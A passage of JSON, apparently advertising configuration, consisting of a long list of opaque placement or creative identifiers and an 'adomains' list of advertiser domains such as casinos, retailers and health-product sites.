v","5510:u4atmpu4","55726194","557_409_216596","557_409_220343","557_409_220344","557_409_220358","557_409_228363","55826909","558_93_u4atmpu4","56341213","56635955","60146355","60638194","6126589193","618876699","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61945704","6226505239","62667320","627290883","627506494","628013471","628223277","628360582","628444259","628444262","628444349","628444433","628444439","628456310","628456379","628456382","628622172","628622241","628622247","628622250","628683371","628687043","628687460","628687463","628803013","628841673","629007394","629009180","629168001","629168010","629168565","629171196","629171202","63038025","63117005","6329018","63t6qg56","651637462","663293679","663293761","66_2talke8jld8img5yutvv","680_99480_700109389","697189989","697525780","697893306","6ejtrnf9","6mrds7pc","6tj9m7jw","6uykb2q5","700109383","700109399","702397981","702423494","704889081","704899863","705115233","705115332","705115442","705115523","705116521","705415296","705939494","7354_138543_85808987","7354_217088_86434184","7354_217088_86434384","7354_217088_86434480","7354_217088_86434747","7354_217088_86434787","7354_217088_86739504","74243_74_17414988","74wv3qdx","764048175513","794459604362","794di3me","7cmeqmw8","7eooener","80207597","81103016","8160967","8193078","85402401","85943196","86434083","86690080","8osostik","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/2b998d6f4c5a0c05df886b030a2b7b59","9057/37a3ff30354283181bfb9fb2ec2f8f75","9057/5f448328401da696520ae886a00965e2","9057/b232bee09e318349723e6bde72381ba0","90_12219554","965gfa0s","9yffr0hr","a3ts2hcp","a7wye4jw","af9kspoi","ascierwp","axihqhfq","bd5xg6f6","bpecuyjx","bwthmrr1","cqant14y","cr-2azmi2ttuatj","cr-2azmi2ttubwe","cr-2azmi2ttubxe","cr-8itw2d8r87rgv2","cr-a9s2xgzrubwj","cr-aav22g2vubwj","cr-aaw20e1subwj","cr-aawz2m4vubwj","cr-hrtwp4wgubwe","cr-kz4ol95lubwe","cr-nc7d09kgu9vd","cr-nc7d09kgubwe","cr-nc7d09kgubxe","cymho2zs","dsp-404751","dsugp5th","enu91vr1","f3tdw9f3","f6ik4wlr","f7u6bcn5","fjp0ceax","fleb9ndb","g72svoph","g749lgab","gn3plkq1","h4x8d2p8","hffavbt7","hfqgqvcv","hueqprai","i2aglcoy","kdsr5zay","keclz3yy","kl6f4xmt","klqiditz","l2s786m6","lshbpt6z","mznp7ktv","n8w0plts","njv4j143","nnkhm999","o2s05iig","o5xj653n","ocwq7ydo","ooo6jtia","ozdii3rw","pi9dvb89","pkydekxi","pl298th4l1a","plth4l1a","ppn03peq","pq3cgxj4","r0u09phz","r6vl3f1t","s4s41bit","t73gfjqn","ti0s3bz3","u2x4z0j8","u4atmpu4","u8px4ucu","uf7vbcrs","uivzqpih","ujl9wsn7","ujqkqtnh","vdpy7l2e","vosqszns","wih2rdv3","wvuhrb6o","xjtl1v34","xnfnfr4x","xswz6rio","y141rtv6","z2zvrgyz","zaiy3lqy","zep75yl2","zfexqyi5","zisbjpsl","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}